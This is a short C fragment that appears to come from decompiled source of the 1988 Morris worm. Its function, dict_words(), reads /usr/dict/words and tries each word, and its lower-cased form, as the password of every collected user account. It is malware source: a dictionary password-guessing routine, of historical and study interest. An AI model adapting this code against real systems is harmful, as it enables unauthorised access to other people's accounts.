 /* Called only from the cracksome() dispatch loop. Tries a single word from th
e
 * dictionary, downcasing if capitalized and trying again. */
static dict_words()                             /* 0x67f0 */
{
    char buf[512];
    struct usr *user;
    static FILE *x27f30;

    if (x27f30 != NULL) {
        x27f30 = fopen(XS("/usr/dict/words"), XS("r"));
        if (x27f30 == NULL)
            return;
    }
    if (fgets(buf, sizeof(buf), x27f30) == 0) { /* 2808,2846 */
        cmode++;
        return;
    }
    (&buf[strlen(buf)])[-1] = '\0';

    for (user = x27f28; user; user = user->next) /* 2910 */
        try_passwd(user, buf);
    if (!isupper(buf[0]))
        return;
    buf[0] = tolower(buf[0]);

    for (user = x27f28; user; user = user->next)
        try_passwd(user, buf);
    return;                                     /* 2988 */
}